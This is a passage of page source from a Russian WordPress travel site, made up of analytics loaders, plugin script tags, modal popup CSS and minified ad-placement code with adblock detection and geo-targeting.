            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</scr`+`ipt>
<!-- /Yandex.Metrika counter -->

<script>
 jQuery(function($){
	$('[data-flat-src]').each(function(){
		$(this).attr('src',$(this).attr('data-flat-src'));
	});
});
</scr`+`ipt>
			`);
		}

		var timer;
		
		$(window).load( function(){
			if( unbinded ){
				return;
			}
			timer = setTimeout( function(){
				doc.unbind(eventLoad);
				appendbody();
			}, 800 )
		} );

		
		doc.bind(eventLoad, function() {
			doc.unbind(eventLoad);
			unbinded = true;
			clearTimeout( timer );
			appendbody();
		});
	}

	function jQueryLoading_footer_123() {
		if (window.jQuery) {
			jQueryLoaded_footer_123( jQuery )
		} else {
			setTimeout(function() {
				jQueryLoading_footer_123()
			}, 50)
		}
	}
	jQueryLoading_footer_123()
	</script>
<script type= "text/javascript">function gotoal(link){window.open(link.replace("_","http://"));}</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/po-krymu.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://po-krymu.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.9' id='contact-form-7-js'></script>
<script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/po-krymu.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/po-krymu.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://po-krymu.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://po-krymu.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.87' id='wp-postratings-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/po-krymu.ru\/wp-admin\/admin-ajax.php","post_id":"9285"};
/* ]]> */
</script>
<script type='text/javascript' src='https://po-krymu.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script>
<script type='text/javascript' src='https://po-krymu.ru/wp-content/themes/secret-garden3/js/superfish.js?ver=3.0.0' id='superfish-js'></script>
<script type='text/javascript' src='https://po-krymu.ru/wp-content/themes/secret-garden3/js/responsiveslides.min.js?ver=2.2.0' id='responsiveslides-js'></script>
<script type='text/javascript' src='https://po-krymu.ru/wp-content/themes/secret-garden3/js/theia-sticky-sidebar.js?ver=1.1.2' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://po-krymu.ru/wp-content/themes/secret-garden3/js/jquery.cookie.js?ver=1.1.0' id='cookie-js'></script>
<script type='text/javascript' src='https://po-krymu.ru/wp-content/themes/secret-garden3/js/custom.js' id='custom-js'></script>
<script type='text/javascript' src='https://po-krymu.ru/wp-content/themes/secret-garden3/js/jquery.mmenu.min.js?ver=4.2.5' id='mmenu-js'></script>
<script type='text/javascript' src='https://po-krymu.ru/wp-content/plugins/wp-featherlight/js/wpFeatherlight.pkgd.min.js?ver=1.3.3' id='wp-featherlight-js'></script>
<script type='text/javascript' src='https://po-krymu.ru/wp-includes/js/comment-reply.min.js?ver=5.5.3' id='comment-reply-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.arcticmodal-overlay,.arcticmodal-container{position:fixed;left:0;top:0;right:0;bottom:0;z-index:1000}
.arcticmodal-container{overflow:auto;margin:0;padding:0;border:0;border-collapse:collapse}
:first-child+html .arcticmodal-container{height:100%}
.arcticmodal-container_i{height:100%;margin:0 auto;width:auto}
.arcticmodal-container_i2{vertical-align:middle!important;border:none!important}
.flat_pm_2_modal{min-width:200px;min-height:100px;position:relative;background:#fff}
.flat_pm_2_modal .flat_pm_2_timer,
.flat_pm_2_modal .flat_pm_2_cross{top:0!important}
.flat_pm_2_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat_pm_2_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat_pm_2_cross:after,.flat_pm_2_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat_pm_2_cross:before{transform:rotate(-45deg)}
.flat_pm_2_cross:hover:after{transform:rotate(225deg)}
.flat_pm_2_cross:hover:before{transform:rotate(135deg)}
.flat_pm_2_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px}
.flat_pm_2_timer span{font-size:16px;font-weight:600}
.flat_pm_2_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat_pm_2_out *{max-width:none!important}
.flat_pm_2_out.top .flat_pm_2_cross{top:auto;bottom:150px}
.flat_pm_2_out.show.top .flat_pm_2_cross{bottom:-0px}
.flat_pm_2_out.bottom .flat_pm_2_cross{top:150px}
.flat_pm_2_out.show.bottom .flat_pm_2_cross{top:-0px}
.flat_pm_2_out.right .flat_pm_2_cross{right:auto;left:0}
.flat_pm_2_out.top .flat_pm_2_timer{top:auto;bottom:150px}
.flat_pm_2_out.show.top .flat_pm_2_timer{bottom:-0px}
.flat_pm_2_out.bottom .flat_pm_2_timer{top:150px}
.flat_pm_2_out.show.bottom .flat_pm_2_timer{top:-0px}
.flat_pm_2_out.right .flat_pm_2_timer{right:auto;left:0}
.flat_pm_2_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat_pm_2_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat_pm_2_out.left{bottom:0;right:100%;transform:translateX(0)}
.flat_pm_2_out.right{bottom:0;left:100%;transform:translateX(0)}
.flat_pm_2_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat_pm_2_out.closed{min-width:0;min-height:0}
.flat_pm_2_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat_pm_2_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat_pm_2_out.show.left{transform:translateX(100%)}
.flat_pm_2_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat_pm_2_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0;min-height:350px}
.flat_pm_2_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat_pm_2_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat_pm_2_video_flex.show{opacity:1}
.flat_pm_2_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat_pm_2_video_flex.show .flat_pm_2_video_item{z-index:1}
.flat_pm_2_video_flex .flat_pm_2_timer,.flat_pm_2_video_flex .flat_pm_2_cross{top:10px!important;right:10px!important}
.flat_pm_2_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>function flatPM_arcticmodalLoad(){var i,o,l,d,s,u,f;i=jQuery,o={type:"html",content:"",url:"",ajax:{},ajax_request:null,closeOnEsc:!0,closeOnOverlayClick:!0,clone:!1,overlay:{block:void 0,tpl:'<div class="arcticmodal-overlay"></div>',css:{backgroundColor:"#000",opacity:.6}},container:{block:void 0,tpl:'<div class="arcticmodal-container"><table class="arcticmodal-container_i"><tr><td class="arcticmodal-container_i2"></td></tr></table></div>'},wrap:void 0,body:void 0,errors:{tpl:'<div class="arcticmodal-error arcticmodal-close"></div>',autoclose_delay:2e3,ajax_unsuccessful_load:"Error"},openEffect:{type:"fade",speed:400},closeEffect:{type:"fade",speed:400},beforeOpen:i.noop,afterOpen:i.noop,beforeClose:i.noop,afterClose:i.noop,afterLoading:i.noop,afterLoadingOnShow:i.noop,errorLoading:i.noop},l=0,d=i([]),s=function(e,t){var o=!0;return i(e).each(function(){i(t.target).get(0)==i(this).get(0)&&(o=!1),0==i(t.target).closest("HTML",i(this).get(0)).length&&(o=!1)}),o},u={getParentEl:function(e){var t=i(e);return t.data("arcticmodal")?t:!!(t=i(e).closest(".arcticmodal-container").data("arcticmodalParentEl"))&&t},transition:function(e,t,o,a){switch(a=null==a?i.noop:a,o.type){case"fade":"show"==t?e.fadeIn(o.speed,a):e.fadeOut(o.speed,a);break;case"none":"show"==t?e.show():e.hide(),a()}},prepare_body:function(e,t){i(".arcticmodal-close",e.body).unbind("click.arcticmodal").bind("click.arcticmodal",function(){return t.arcticmodal("close"),!1})},init_el:function(t,e){var o,a,r,n=t.data("arcticmodal");if(!n){if(l++,(n=e).modalID=l,n.overlay.block=i(n.overlay.tpl),n.overlay.block.css(n.overlay.css),n.container.block=i(n.container.tpl),n.body=i(".arcticmodal-container_i2",n.container.block),e.clone?n.body.html(t.clone(!0)):(t.before('<div id="arcticmodalReserve'+n.modalID+'" style="display: none" />'),n.body.html(t)),u.prepare_body(n,t),n.closeOnOverlayClick&&n.overlay.block.add(n.container.block).click(function(e){s(i(">*",n.body),e)&&t.arcticmodal("close")}),n.container.block.data("arcticmodalParentEl",t),t.data("arcticmodal",n),d=i.merge(d,t),i.proxy(f.show,t)(),"html"==n.type)return t;null!=n.ajax.beforeSend&&(o=n.ajax.beforeSend,delete n.ajax.beforeSend),null!=n.ajax.success&&(a=n.ajax.success,delete n.ajax.success),null!=n.ajax.error&&(r=n.ajax.error,delete n.ajax.error);var c=i.extend(!0,{url:n.url,beforeSend:function(){null==o?n.body.html('<div class="arcticmodal-loading" />'):o(n,t)},success:function(e){t.trigger("afterLoading"),n.afterLoading(n,t,e),null==a?n.body.html(e):a(n,t,e),u.prepare_body(n,t),t.trigger("afterLoadingOnShow"),n.afterLoadingOnShow(n,t,e)},error:function(){t.trigger("errorLoading"),n.errorLoading(n,t),null==r?(n.body.html(n.errors.tpl),i(".arcticmodal-error",n.body).html(n.errors.ajax_unsuccessful_load),i(".arcticmodal-close",n.body).click(function(){return t.arcticmodal("close"),!1}),n.errors.autoclose_delay&&setTimeout(function(){t.arcticmodal("close")},n.errors.autoclose_delay)):r(n,t)}},n.ajax);n.ajax_request=i.ajax(c),t.data("arcticmodal",n)}},init:function(e){if(e=i.extend(!0,{},o,e),!i.isFunction(this))return this.each(function(){u.init_el(i(this),i.extend(!0,{},e))});if(null!=e)if(""!=e.type)switch(e.type){case"html":if(""==e.content)return void i.error('jquery.arcticmodal: Don\'t set parameter "content"');var t=e.content;return e.content="",u.init_el(i(t),e);case"ajax":return""==e.url?void i.error('jquery.arcticmodal: Don\'t set parameter "url"'):u.init_el(i("<div />"),e)}else i.error('jquery.arcticmodal: Don\'t set parameter "type"');else i.error("jquery.arcticmodal: Uncorrect parameters")}},f={show:function(){var e=u.getParentEl(this);if(!1!==e){var t,o,a=e.data("arcticmodal");return a.overlay.block.hide(),a.container.block.hide(),i("BODY").append(a.overlay.block),i("BODY").append(a.container.block),a.beforeOpen(a,e),e.trigger("beforeOpen"),"hidden"!=a.wrap.css("overflow")&&(a.wrap.data("arcticmodalOverflow",a.wrap.css("overflow")),t=a.wrap.outerWidth(!0),a.wrap.css("overflow","hidden"),(o=a.wrap.outerWidth(!0))!=t&&a.wrap.css("marginRight",o-t+"px")),d.not(e).each(function(){i(this).data("arcticmodal").overlay.block.hide()}),u.transition(a.overlay.block,"show",1<d.length?{type:"none"}:a.openEffect),u.transition(a.container.block,"show",1<d.length?{type:"none"}:a.openEffect,function(){a.afterOpen(a,e),e.trigger("afterOpen")}),e}i.error("jquery.arcticmodal: Uncorrect call")},close:function(){return i.isFunction(this)?void d.each(function(){i(this).arcticmodal("close")}):this.each(function(){var e,t=u.getParentEl(this);!1!==t?!1!==(e=t.data("arcticmodal")).beforeClose(e,t)&&(t.trigger("beforeClose"),d.not(t).last().each(function(){i(this).data("arcticmodal").overlay.block.show()}),u.transition(e.overlay.block,"hide",1<d.length?{type:"none"}:e.closeEffect),u.transition(e.container.block,"hide",1<d.length?{type:"none"}:e.closeEffect,function(){e.afterClose(e,t),t.trigger("afterClose"),e.clone||i("#arcticmodalReserve"+e.modalID).replaceWith(e.body.find(">*")),e.overlay.block.remove(),e.container.block.remove(),t.data("arcticmodal",null),i(".arcticmodal-container").length||(e.wrap.data("arcticmodalOverflow")&&e.wrap.css("overflow",e.wrap.data("arcticmodalOverflow")),e.wrap.css("marginRight",0))}),"ajax"==e.type&&e.ajax_request.abort(),d=d.not(t)):i.error("jquery.arcticmodal: Uncorrect call")})},setDefault:function(e){i.extend(!0,o,e)}},i(function(){o.wrap=i(document.all&&!document.querySelector?"html":"body")}),i(document).bind("keyup.arcticmodal",function(e){var t=d.last();t.length&&t.data("arcticmodal").closeOnEsc&&27===e.keyCode&&t.arcticmodal("close")}),i.arcticmodal=i.fn.arcticmodal=function(e){return f[e]?f[e].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof e&&e?void i.error("jquery.arcticmodal: Method "+e+" does not exist"):u.init.apply(this,arguments)}}var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM;function flatPM_sticky(e,c,t){var i=e,l=null,d=t=t||0;function o(){if(null==l){for(var e=getComputedStyle(i,""),t="",o=0;o<e.length;o++)0!=e[o].indexOf("overflow")&&0!=e[o].indexOf("padding")&&0!=e[o].indexOf("border")&&0!=e[o].indexOf("outline")&&0!=e[o].indexOf("box-shadow")&&0!=e[o].indexOf("background")||(t+=e[o]+": "+e.getPropertyValue(e[o])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+i.offsetWidth+"px;",i.insertBefore(l,i.firstChild);for(var a=i.childNodes.length,o=1;o<a;o++)l.appendChild(i.childNodes[1]);i.style.padding="0",i.style.border="0"}i.style.height=l.getBoundingClientRect().height+"px";var r=i.getBoundingClientRect(),n=Math.round(r.top+l.getBoundingClientRect().height-c.getBoundingClientRect().bottom);r.top-d<=0?r.top-d<=n?(l.className="flatpm_stop",l.style.top=-n+"px"):(l.className="flatpm_fixed",l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){i.children[0].style.width=getComputedStyle(i,"").width},!1)}window.addEventListener("scroll",o,!1),document.body.addEventListener("scroll",o,!1)}function flatPM_addDays(e,t){var o,a=60*e.getTimezoneOffset()*1e3,r=e.getTime(),n=new Date;return r+=864e5*t,n.setTime(r),a!=(o=60*n.getTimezoneOffset()*1e3)&&(r+=o-a,n.setTime(r)),n}function flatPM_adbDetect(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;var t=e.currentStyle||window.getComputedStyle(e,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)}function flatPM_setCookie(e,t,o){var a,r=(o=o||{path:"/"}).expires;"number"==typeof r&&r&&((a=new Date).setTime(a.getTime()+1e3*r),r=o.expires=a),r&&r.toUTCString&&(o.expires=r.toUTCString());var n=e+"="+(t=encodeURIComponent(t));for(var c in o){n+="; "+c;var i=o[c];!0!==i&&(n+="="+i)}document.cookie=n}function flatPM_getCookie(a){var e=document.cookie.split("; ").reduce(function(e,t){var o=t.split("=");return o[0]===a?decodeURIComponent(o[1]):e},"");return""!=e?e:void 0}function flatPM_testCookie(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatPM_grep(e,o,a){return ff.grep(e,function(e,t){return a?t==o:(t+1)%o==0})}function flatPM_random(e,t){return Math.floor(Math.random()*(t-e+1))+e}document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()};</script>
<script>var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};function flatPM_ajax(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){switch(flat_body.removeClass(t.method),t.method){case"flat_pm_block_geo_role_ip":flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then();break;default:console.log("ajax error:"),console.error("Метод оказался ошибочным")}},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})}function flatPM_then(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){flatPM_next(flat_pm_then[e])}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]}function flatPM_persentWrapper(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r}function flatPM_setWrap(t){try{var e,a,o,r,i,s,f,n,d,_,u=document.createElement("div");u.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(u),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(u),"3"==t.how.simple.position&&ff(".flat_pm_end").before(u),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(u),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(a=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,u))||a.next().is("[data-flat-id]")||a.after(u)),"6"==t.how.simple.position&&(u.setAttribute("data-flat-type","6"),e=flat_userVars.textlen/100*t.how.simple.fraction,a=flatPM_persentWrapper(flat_userVars.until,e,u),(o=!1)!==a&&(r=a.prevAll('[data-flat-type="6"]:first'),i=a.nextAll('[data-flat-type="6"]:first'),0!=r.length&&a.prevUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0),0!=i.length&&a.nextUntil(i).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0),o||a.after(u)))),void 0!==t.how.onсe&&(s="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,f=t.how.onсe.N,n=t.how.onсe.selector,d=t.how.onсe.direction,_=t.how.onсe.before_after,0<(s=s.find(n).add(s.filter(n))).length&&(f="bottom_to_top"==d?s.length-f:f-1,"before"==_?ff(flatPM_grep(s,f,1)).before(u):ff(flatPM_grep(s,f,1)).after(u))),void 0!==t.how.iterable&&(s="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,f=t.how.iterable.N,n=t.how.iterable.selector,d=t.how.iterable.direction,_=t.how.iterable.before_after,0<(s=s.find(n).add(s.filter(n))).length&&("bottom_to_top"==d&&(l=l.get().reverse()),"before"==_?ff(flatPM_grep(s,f,0)).before(u):ff(flatPM_grep(s,f,0)).after(u)))}catch(t){console.warn(t)}}function flatPM_next(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>=flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(var f in t)e="object"==typeof t[f]?e+"\n"+t[f][flatPM_random(0,t[f].length-1)]:e+"\n"+t[f];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(flatPM_arcticmodalLoad(),c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat_pm_2_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat_pm_2_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),r="scroll.arcticmodal"+o.ID,m="mouseleave.arcticmodal"+o.ID+" blur.arcticmodal"+o.ID,i=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat_pm_2_modal[data-id-modal="'+o.ID+'"] .flat_pm_2_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat_pm_2_cross"></button>'))},1e3))},l=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat_pm_2_modal[data-id-modal="'+o.ID+'"]').arcticmodal({closeOnEsc:!1,closeOnOverlayClick:!1}),i()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat_pm_2_modal[data-id-modal="'+o.ID+'"]').arcticmodal({closeOnEsc:!1,closeOnOverlayClick:!1}),i())},ff("body > *").eq(0).before('<div style="display:none"><div class="flat_pm_2_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'">'+c+"</div></div>"),w=document.querySelector('.flat_pm_2_modal[data-id-modal="'+o.ID+'"]'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(r,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(r),b.unbind(m),l())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(m,function(){p.unbind(r),b.unbind(m),l()})):(v=setTimeout(function(){b.unbind(m),l()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),l()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat_pm_2_out[data-id-out="'+o.ID+'"] .flat_pm_2_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat_pm_2_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&g&&(ff('.flat_pm_2_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat_pm_2_out[data-id-out="'+o.ID+'"] .flat_pm_2_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat_pm_2_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat_pm_2_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat_pm_2_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,m="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,g=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat_pm_2_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var 